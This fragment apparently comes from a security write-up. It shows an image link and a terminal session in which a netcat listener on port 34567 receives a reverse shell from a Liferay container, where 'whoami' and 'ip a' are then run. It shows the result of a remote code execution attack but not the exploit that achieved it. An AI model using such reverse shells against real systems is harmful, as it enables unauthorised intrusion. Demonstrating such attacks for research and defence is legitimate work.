 ~# nc -ltvp 34567
Listening on [0.0.0.0] (family 0, port 34567)
Connection from port 34567 [tcp/*] accepted (family 2, sport 53780)
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
liferay@ca3463bc6339 /opt/liferay
$ whoami
whoami
liferay
liferay@ca3463bc6339 /opt/liferay
$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
15: eth0@if16: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:1c:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.28.0.2/16 brd 172.28.255.255 scope global eth0
valid_lft forever preferred_lft forever
liferay@ca3463bc6339 /opt/liferay
$
thelostworld